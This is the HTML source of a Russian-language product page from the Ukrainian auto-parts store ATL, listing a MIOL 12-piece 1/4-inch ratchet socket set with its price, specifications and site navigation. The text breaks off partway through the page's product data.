

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026
body_size: 25256
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
       class="is-production" >
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta content="true" name="HandheldFriendly">
    <meta content="width" name="MobileOptimized">
    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta content="#ffffff" name="theme-color">
    <meta name="environment" content="production">
    <meta name="locationSlug" content="">
    <meta name="it-rating" content="it-rat-f210fab804e51e3fbd84c6c5338c51d7"/>
    <meta name="google-site-verification" content="etYtHaTnFBMvvd1TbJ98A2RjIAXw367Zcye6OgVjfbA" />
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <meta name="csrf-token" content="NkU5xteWw3L3N7DXbUghMhoVlCzq4juMgscdw7Z4"/>
        <link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png">
<link rel="icon" type="image/png" sizes="57x57" href="/favicons/favicon-57x57.png">
<link rel="icon" type="image/png" sizes="60x60" href="/favicons/favicon-60x60.png">
<link rel="icon" type="image/png" sizes="72x72" href="/favicons/favicon-72x72.png">
<link rel="icon" type="image/png" sizes="76x76" href="/favicons/favicon-76x76.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="114x114" href="/favicons/favicon-114x144.png">
<link rel="icon" type="image/png" sizes="120x120" href="/favicons/favicon-120x120.png">
<link rel="icon" type="image/png" sizes="144x144" href="/favicons/favicon-144x144.png">
<link rel="icon" type="image/png" sizes="152x152" href="/favicons/favicon-152x152.png">
<link rel="icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">


<meta name="apple-mobile-web-app-title" content="ATL">
<meta name="application-name" content="ATL">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-config" content="/browserconfig.xml">                <meta name="robots" content="index, follow">
    
    

            <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-header.css?id=70498d8aa3e84ba4022e"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-header-new.css?id=4c73b45b58c43147cc10"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-car-widget.css?id=e21a5b1714f676f42d0c"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-footer.css?id=c70c3178dba71cbc971f"
              type="text/css"
              media="braille,print,screen,speech,projection,tty,tv"/>
    
    <link rel='preload' href='https://img.atl.ua/translations/ru.js?v=drDtKT3tFk' as='script'><script src='https://img.atl.ua/translations/ru.js?v=drDtKT3tFk'></script>

    
        
        
        <script>!function (e, t, a, n, r) {
                e[n] = e[n] || [], e[n].push({"gtm.start": (new Date).getTime(), event: "gtm.js"});
                var g = t.getElementsByTagName(a)[0], m = t.createElement(a);
                m.defer = !0, m.src = "https://optimise.atl.ua/optimise", g.parentNode.insertBefore(m, g)
            }(window, document, "script", "dataLayer");</script>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4KTD9" height="0" width="0"
                    style="display:none;visibility:hidden"></iframe>
        </noscript>

        
        <script>!function (e) {
                var t = e.createElement("script");
                t.defer = !0, t.src = "https://tracker.multisearch.io/ea08762b2799", e.head && e.head.appendChild(t)
            }(document);</script>
        <style> #preloader {
            opacity: 1;
            transition: .6s ease-in;
            background: #fff;
            right: 0;
            bottom: 0;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        #bingc-phone-button {
            display: none !important;
        }
    </style>

            <link rel="alternate" hreflang="uk-ua" href="https://atl.ua/ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026" />
            <link rel="alternate" hreflang="ru-ua" href="https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026" />
            <link rel="alternate" hreflang="x-default" href="https://atl.ua/ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026" />
        







                
    
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "ATL",
        "email": "atl.zakazy@gmail.com",
        "telephone": "+38 (044) 206-78-68",
        "url": "https://atl.ua/",
        "logo": "https://atl.ua/images/logo_header.svg",
        "address": {
            "@context": "https://schema.org",
            "@type": "PostalAddress",
            "streetAddress": "вул. Симиренко, 36, корпус А",
            "postalCode": "03134",
            "addressLocality": "Київ"
        },
        "sameAs" : [
            "https://www.facebook.com/ATL.AutoService/",
            "https://www.instagram.com/atl.ua/",
            "https://www.youtube.com/channel/UCUDQkZ_8smEPHuKRhDZz1Xg",
            "https://www.tiktok.com/@atl_ua_?_t=ZM-8uci6SbG2g1&amp;_r=1"
        ],
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+38 (044) 206-78-68",
            "contactType": "customer service",
            "areaServed": "UA",
            "availableLanguage": ["Ukrainian", "Russian"]
        }
    }
</script>    
    <script>
        window.seoHrefs = {};
        window.dataLayer = window.dataLayer || [];
        window.environment = 'production';
        window.__t = window.__t || ((msg) => msg);
                window.giftIcon = "https://img.atl.ua/storage/settings/podarunok-glavnfi.webp";
        window.gMapKey = "AIzaSyBheeZEcLUSRa5kA_USqRyMKvDFv_YFaZo";
        window.multisearchDomain = 'https://api.multisearch.io'
    </script>
    
                <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/product-new.css?id=cba648ee3a56ff866373" type="text/css" />
                <title>026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) - купить по доступной цене: цена, отзывы | ATL.ua</title>
        <meta name="description"
              content="Купить ▻ ⚡ 026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) ⚡ ▻ ⏩ В интернет магазине ATL.UA  ⭐ По цене 552,00 грн ✔️ Профессиональный подбор ⚡ Быстрая доставка по всей Украине "/>
        <meta name="keywords" content="026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152), купить, цена, отзывы, характеристики, описание, фото, интернет-магазин, автопринадлежности, Киев, Украина, atl"/>
    <meta property="og:locale" content="ru"/>
    <meta property="og:title" content="Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) (026116)"/>

    <meta property="og:description" content="Купить ▻ ⚡ 026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) ⚡ ▻ ⏩ В интернет магазине ATL.UA  ⭐ По цене 552,00 грн ✔️ Профессиональный подбор ⚡ Быстрая доставка по всей Украине"/>
    <meta property="og:url" content="https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026"/>
                <meta property="og:image" content="https://img.atl.ua/storage/editor/fotos/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp" />
    
            <link rel="canonical" href="https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026" />
    
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","sku":"388318","mpn":"388318","image":["https://img.atl.ua/storage/editor/fotos/8dcf2731d5e9d4523f341797edba0afa_1519380882.webp"],"name":"Набор насадок с трещоткой 1/4'', 12шт (58-152) (026116)","description":"<p><strong>Набор насадок с трещоткой 1/4&#39;&#39; (58-152)</strong> &mdash; это компактный и функциональный инструментальный комплект, идеально подходящий для автолюбителей и проведения различных ремонтных работ. Набор включает 12 инструментов, которые изготовлены из высококачественной хромованадиевой стали (Cr-V 6150). Этот материал отличается высокой прочностью и долговечностью, что гарантирует длительный срок службы даже при интенсивном использовании.</p><h3>Преимущества:</h3><ul><li><strong>Универсальность</strong>: Подходит для работы с различными элементами, что делает его полезным как в автомобильных, так и в бытовых условиях.</li><li><strong>Прочность</strong>: Инструменты изготовлены из хромованадиевой стали, устойчивой к коррозии и износу.</li><li><strong>Эргономика</strong>: Рукоятка трещотки выполнена с антискользящим покрытием, что обеспечивает надежный захват и удобство работы даже при продолжительном использовании.</li><li><strong>Компактность</strong>: Все элементы набора легко помещаются в компактный кейс, что удобно для хранения и транспортировки.</li></ul><h3>Основные характеристики:</h3><ul><li><strong>Количество инструментов в наборе</strong>: 12 шт.</li><li><strong>Материал</strong>: Хромованадиевая сталь 6150 (устойчива к износу и нагрузкам).</li><li><strong>Рукоятка</strong>: Пластиковая с антискользящим покрытием, обеспечивающая комфорт при работе.</li></ul><h3>Комплектация:</h3><ul><li><strong>Головки торцевые</strong>: 4&ndash;13 мм.</li><li><strong>Удлинитель</strong>: 150 мм.</li><li><strong>Трещотка с реверсом</strong>: На 72 зуба для более точной работы и возможности откручивания в ограниченном пространстве.</li></ul><p>Этот набор является идеальным выбором для автослесарей, а также для домашнего использования, позволяя легко справляться с различными задачами и обслуживанием транспортных средств.</p>","brand":{"@type":"Brand","name":"MIOL"},"offers":{"@type":"Offer","url":"https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock","priceValidUntil":"2027-01-01","priceCurrency":"UAH","shippingDetails":{"@type":"OfferShippingDetails","shippingDestination":{"@type":"DefinedRegion","addressCountry":"UA"}},"price":552}}</script>

    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://atl.ua/"},{"@type":"ListItem","position":2,"name":"Инструменты и оборудование","item":"https://atl.ua/instrumenty-i-oborudovanie"},{"@type":"ListItem","position":3,"name":"Ключи","item":"https://atl.ua/instrumenty-i-oborudovanie/klyuchi"},{"@type":"ListItem","position":4,"name":"Головки торцевые","item":"https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye"},{"@type":"ListItem","position":5,"name":"Головки торцевые MIOL","item":"https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye/miol57"},{"@type":"ListItem","position":6,"name":"Набор насадок с трещоткой 1/4'', 12шт (58-152) (026116)","item":""}]}</script>

    

    <script>
    window.breadcrumbsGaList = {
                                                                                'item_category': 'Главная',
                                                                                                            'item_category2': 'Инструменты и оборудование',
                                                                                                            'item_category3': 'Ключи',
                                                                                                            'item_category4': 'Головки торцевые',
                                                                                                                
                    'item_list_name':'Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) (026116)',
            }
    window.item_list_name = '';
</script></head>
<body >

            <div id="preloader" class="loading"></div>
    
<div class="before-header-indent"></div>
<div class="header-top-banner">
                <figure>
                    <a href="/gid-pokupatelya/payment" target="_blank" aria-label="top-banner">
                        <img src="https://img.atl.ua/storage/editor/fotos/oplata-chastyami_1723098677790.webp" width="1200"
                             height="60"
                             alt="" title="оплата частями">
                    </a>
                </figure>
                <button type="button" data-action="hide-header-top-banner" aria-label="hide-header-top-banner" class="close-button">
                    <img src="/images/close.svg" data-action="hide-header-top-banner" alt="" width="16" height="16">
                </button>
            </div>
            <header class="header_main_container">
    <div class="header_main">
        <div class="header_top">
            <div class="header_top_left">
                <div class="location_select" style="display:none;">
                    <div class="location_icon"></div>
                    <div class="location_select_text">
                        Киев
                    </div>
                </div>
                <div class="header_top_links">
                    <a href="https://atl.ua/avtoservis">
                        Автосервис
                    </a>
                    <a href="https://atl.ua/network">
                        Сеть АТЛ
                    </a>
                </div>
                <div class="header_top_popup_block">
                    <div id="about-info">
                        <about-info></about-info>
                        <autosale-info></autosale-info>
                    </div>
                </div>





                <div class="header_top_links">
                    <a href="/ua/vacancies" style="color:#f53643;">
                        Вакансии
                    </a>
                </div>
            </div>
            <div class="header_top_right">
                <div class="popup_menu contact_block">
    <div class="popup_menu_container">
        <div class="popup_menu_activator">
            <div class="popup_text binct-phone-number-1">(044) 206-78-68</div>
            <div class="popup_icon"></div>
        </div>
            <div data-fast-order-wrapper id="callback-popup" class="popup_menu_tooltip">
                <div class="contact_info_container">
                    <div class="phones_block">
                        <div class="phone_section">
                            <div class="phone_icon"></div>
                            <a href="tel:0442067868" class="contact_phone binct-phone-number-1">
                                (044) 206-78-68
                            </a>
                        </div>
                        <div class="phone_section">
                            <div class="phone_icon"></div>
                            <a href="tel:(063) 458-78-78" class="contact_phone binct-phone-number-2">
                                (063) 458-78-78
                            </a>
                        </div>
                    </div>
                    <div class="schedule_block">
                        <div class="schedule">
                            <div>Будние дни 9:00 - 19:00</div>
                            <div>В субботу 9:00 – 17:00</div>
                            <div>Воскресенье 10:00 – 17:00</div>
                        </div>
                    </div>
                    <div class="separator_block">
                        <div class="label_or">
                            <hr class="middle_separator" />
                            <div class="separator_text">или</div>
                        </div>
                    </div>
                    <form name="callback-form" class="callback_tel_input">
                        <div class="form-floating no-floating">
                            <input placeholder="+38 (0" type="tel" name="phone"
                                                                      class="form-control" />
                        </div>
                        <input
                                type="hidden"
                                name="product-id"
                                value="14026"
                                autocomplete="off"
                        />
                        <button class="ui_button main medium">
                            Перезвоните мне
                        </button>
                    </form>
                    <div id="callback-success-message" class="callback_success_message">
                        <div class="callback_success_icon_block">
                            <div class="callback_img_container">
                                <div class="callback_bg">
                                    <img src="/mobile/images/navigate/icon-operator.svg" alt="" loading="lazy">
                                </div>
                            </div>
                        </div>
                        <div class="callback_text">
                            <div class="callback_header_text">
                                Ожидайте звонок
                            </div>
                            <div class="callback_text_simple">
                                <span>Сейчас придет звонок c номера</span>
                                <br>
                                <span class="tel">(044) 458-78-78</span>
                                <span>, это наш оператор</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </div>
</div>
                <div class="langage_select_block">
    <div class="language_select_button">
                    <a data-lang="ua" class="title" href="https://atl.ua/ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026">
                UA
            </a>
        
        <div class="separator"></div>
    </div>
    <div class="language_select_button">
                    <span class="selected_language title">RU</span>
        
    </div>
</div>
            </div>
        </div>
        <div class="header_bottom">
            <div class="logo">
                <a href="https://atl.ua/">

                    <img src="/images/header/logo.svg" width="76" height="32" alt="atl"/>

                </a>
            </div>
            <div class="catalog_menu_container">
                <div class="categories">
    <div class="catalog_menu_activator js_categories">
        <img src="/images/header/catalog-icon.svg" width="24" height="24" alt=""/>
        <span class="catalog_menu_text">Категории</span>
    </div>
    <div id="app-categories">
        <index>
            <div style="display:none;">
                                                            <a href="https://atl.ua/avtohimiya">Масла и автохимия</a>
                                            <a href="https://atl.ua/avtohimiya/masla">Масла</a>
                                            <a href="https://atl.ua/avtohimiya/zhidkosti">Технические жидкости</a>
                                            <a href="https://atl.ua/avtohimiya/prisadki">Присадки</a>
                                            <a href="https://atl.ua/avtohimiya/ochistiteli-i-promyvki">Очистители и промывки</a>
                                            <a href="https://atl.ua/avtohimiya/smazki">Смазки</a>
                                            <a href="https://atl.ua/avtohimiya/germetiki">Герметики и клеи</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-kuzova">Автокосметика для кузова</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-salona">Автокосметика для салона</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-stekol-i-optiki">Автокосметика для стекол и оптики</a>
                                            <a href="https://atl.ua/avtohimiya/avtokhimiya-dlya-koles">Автохимия для колес</a>
                                            <a href="https://atl.ua/akkumulyatory">Аккумуляторы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Инструменты и приборы</a>
                                            <a href="https://atl.ua/avtoelektronika/zaryadnye-ustrojstva">Зарядные устройства</a>
                                            <a href="https://atl.ua/shiny">Шины и диски</a>
                                            <a href="https://atl.ua/shiny/legkovye">Шины</a>
                                            <a href="https://atl.ua/diski">Диски</a>
                                            <a href="https://atl.ua/avtohimiya/avtokhimiya-dlya-koles">Уход за колесами и дисками</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Ремонт колес</a>
                                            <a href="https://atl.ua/avtozapchasti/zapchasti-dlya-to">Запчасти для ТО</a>
                                            <a href="https://atl.ua/avtozapchasti/filtry">Фильтры</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska">Подвеска</a>
                                            <a href="https://atl.ua/avtozapchasti/remni-cepi-i-natyazhiteli">Ременный привод</a>
                                            <a href="https://atl.ua/avtozapchasti/zazhiganie">Система зажигания и электрика</a>
                                            <a href="https://atl.ua/avtozapchasti/sistema-stekloochistitelya">Система очистки стекол</a>
                                            <a href="https://atl.ua/avtohimiya/masla">Автомобильные масла</a>
                                            <a href="https://atl.ua/avtozapchasti/tormoznaya-sistema">Тормозная система</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska-i-rulevoe">Подвеска и рулевое</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska">Популярное</a>
                                            <a href="https://atl.ua/avtozapchasti/rulevoe-upravleniya">Рулевое управления</a>
                                            <a href="https://atl.ua/avtozapchasti/gidravlika-tormoznoi-sistemi">Гидравлика тормозной системы</a>
                                            <a href="https://atl.ua/avtozapchasti/tormoznie-elementi">Тормозные элементы</a>
                                            <a href="https://atl.ua/avtozapchasti/elektronnie-komponenti">Электронные компоненты</a>
                                            <a href="https://atl.ua/avtozapchasti/korobka-peredach-i-transmissiya">Коробка передач и трансмиссия</a>
                                            <a href="https://atl.ua/avtozapchasti/stseplenie">Сцепление</a>
                                            <a href="https://atl.ua/avtozapchasti/zapchasti-transmissii">Запчасти трансмиссии</a>
                                            <a href="https://atl.ua/avtozapchasti/elektrika-i-sistema-zazhiganiya">Электрика и освещение</a>
                                            <a href="https://atl.ua/avtozapchasti/elektrika">Электрика</a>
                                            <a href="https://atl.ua/avtozapchasti/osveshchenie">Автолампы</a>
                                            <a href="https://atl.ua/avtozapchasti/zazhiganie">Система зажигания / накаливания</a>
                                            <a href="https://atl.ua/avtozapchasti/ohlazhdenie-i-otoplenie">Охлаждение и отопление</a>
                                            <a href="https://atl.ua/avtozapchasti/sistema-ohlazhdeniya">Охлаждение</a>
                                            <a href="https://atl.ua/avtozapchasti/kondicioner">Система кондиционирования</a>
                                            <a href="https://atl.ua/avtozapchasti/otoplenie">Система отопления</a>
                                            <a href="https://atl.ua/avtozapchasti/dvigatel-i-sistema-vyhlopa">Двигатель и система выхлопа</a>
                                            <a href="https://atl.ua/avtozapchasti/detali-dvigatelya">Детали двигателя</a>
                                            <a href="https://atl.ua/avtozapchasti/vyhlopnaya-sistema">Выхлопная система</a>
                                            <a href="https://atl.ua/avtozapchasti/toplivnaya-sistema-i-upravlenie-dvigatelem">Топливная система и управление двигателем</a>
                                            <a href="https://atl.ua/avtozapchasti/turbiny">Турбины</a>
                                            <a href="https://atl.ua/avtozapchasti/remni-cepi-i-natyazhiteli">Ремни, цепи и натяжители</a>
                                            <a href="https://atl.ua/avtoelektronika">Электроника</a>
                                            <a href="https://atl.ua/avtoelektronika/akusticheskie-sistemy">Акустические системы</a>
                                            <a href="https://atl.ua/avtoelektronika/ekrany-i-monitory">Экраны и мониторы</a>
                                            <a href="https://atl.ua/avtoelektronika/parkovochnye-sistemy">Парковочные системы</a>
                                            <a href="https://atl.ua/avtoelektronika/klimaticheskaya-tekhnika">Климатическая техника</a>
                                            <a href="https://atl.ua/avtoelektronika/pribory-i-datchiki">Электроприборы и датчики</a>
                                            <a href="https://atl.ua/avtoelektronika/zaryadnye-ustrojstva">Пуско-зарядное оборудование</a>
                                            <a href="https://atl.ua/avtoelektronika/videoregistratory">Видеорегистраторы</a>
                                            <a href="https://atl.ua/avtoelektronika/antenny-v-avto">Антенны для авто</a>
                                            <a href="https://atl.ua/avtoelektronika/elementy-pitaniya">Элементы питания / Электропитание</a>
                                            <a href="https://atl.ua/avtoelektronika/okhrannye-sistemy">Охранные системы</a>
                                            <a href="https://atl.ua/avtoelektronika/audio">Аудио</a>
                                            <a href="https://atl.ua/avtoelektronika/foto-i-video">Фото и видео</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti">Автоаксессуары и принадлежности</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/tehpomoshch">Техпомощь</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/akssesuary-dlya-kuzova">Аксессуары для кузова</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/avtobagazhniki">Автобагажники</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/aksessuary-dlya-voditelya">Товары для водителя</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/akssesuary-v-salon">Аксессуары в салон</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Инструменты и оборудование</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/klyuchi">Ключи</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/ruchnoy-instrument">Ручной инструмент</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/tyagovo-podemnye-mekhanizmy">Тягово-подъемные механизмы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/elektroinstrumenty">Электроинструменты</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/pnevmoinstrument">Пневмоинструмент</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/raskhodnye-materialy">Расходные материалы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/izmeritelnye-instrumenty">Измерительные инструменты</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/mojki-i-aksessuary">Мойки высокого давления и аксессуары</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/sadovaya-tekhnika-i-oborudovaniya">Уличные инструменты и оборудование</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/khranenie-instrumenta">Хранение инструмента</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/spetsodezhda">Спецодежда и защитные средства</a>
                                            <a href="https://atl.ua/avtoturizm">Автотуризм</a>
                                            <a href="https://atl.ua/avtoturizm/okhota-i-rybalka">Охота и рыбалка</a>
                                            <a href="https://atl.ua/avtoturizm/mangaly-i-barbekyu">Мангалы / Барбекю / Гриль</a>
                                            <a href="https://atl.ua/avtoturizm/tovary-voennogo-naznacheniya">Товары военного назначения</a>
                                            <a href="https://atl.ua/avtoturizm/elektrotransport">Электротранспорт</a>
                                                </div>
        </index>
    </div>
</div>
            </div>
            <div class="search_menu_container">
                <div id="js-header-search" class="center_menu_buttons">
                    <search action-url="/search"
                            value-query=""
                            data-live="https://atl.ua/search/live"
                            bad-query-img="https://img.atl.ua/images/sentiment-icon.svg"
                    />
                </div>
            </div>
            <div class="car_widget_container">
                <div id="app-car-widget-header"></div>
            </div>
            <div id="compare-widget-header" class="comparing_container">
                <comparing-widget></comparing-widget>
            </div>
            <div id="auth" class="auth_container">
                <auth
                    :user-name="&quot;&quot;"
                    :is-auth="false"
                ></auth>


                
            </div>
            <div id="header-main-cart" class="cart_container">
                <header-cart></header-cart>
            </div>
        </div>
    </div>
    <div class="close_dropdown_categories hidden"></div>
    <div class="close_dropdown_cars hidden"></div>
    <script>let i18nHeader = {};</script>
</header>

<script>
    window.carSlug = "";
    window.widget_type = "tecdoc";
    window.widget_options = [{"type":"tecdoc","logic":"tecdoc_logic","is_open":false,"is_filter":false,"change_url":false},{"type":"wheels","logic":"wheels_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"tires","logic":"tires_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"carpet-widget","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"mak-ukraine","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"oil","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true}];

                    window.page_url = "https://atl.ua/product/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026";
    </script>







<main>
    
    <div class="main-wrapper">
        <div class="container_block">
            <section class="breadcrumbs_container">
                <div class="breadcrumbs_product_new">
                    <section class="breadcrumbs">
            <ul>
                                                <li class="breadcrumbs-child-element">
                        <a href="https://atl.ua/" class="breadcrumbs-link">
                            Главная
                        </a>
                    </li>
                                                                <li class="breadcrumbs-child-element">
                        <a href="https://atl.ua/instrumenty-i-oborudovanie" class="breadcrumbs-link">
                            Инструменты и оборудование
                        </a>
                    </li>
                                                                <li class="breadcrumbs-child-element">
                        <a href="https://atl.ua/instrumenty-i-oborudovanie/klyuchi" class="breadcrumbs-link">
                            Ключи
                        </a>
                    </li>
                                                                <li class="breadcrumbs-child-element">
                        <a href="https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye" class="breadcrumbs-link">
                            Головки торцевые
                        </a>
                    </li>
                                                                <li class="breadcrumbs-child-element">
                        <a href="https://atl.ua/instrumenty-i-oborudovanie/klyuchi/golovki-torcevye/miol57" class="breadcrumbs-link">
                            Головки торцевые MIOL
                        </a>
                    </li>
                                                                <li class="breadcrumbs-child-element">
                        <div class="breadcrumbs-link active">
                            Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152) (026116)
                        </div>
                    </li>
                                    </ul>
    </section>                </div>
            </section>
        </div>
        <div id="product-page-new">
            <product-main :id="14026" :is-auth-user="false"
                :is-product="true" :product-data="{&quot;id&quot;:14026,&quot;title&quot;:&quot;\u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0441 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u043e\u0439 1\/4&#039;&#039;, 12\u0448\u0442 (58-152) (026116)&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;\u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0441 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u043e\u0439 1\/4&amp;#39;&amp;#39; (58-152)&lt;\/strong&gt; &amp;mdash; \u044d\u0442\u043e \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0439 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 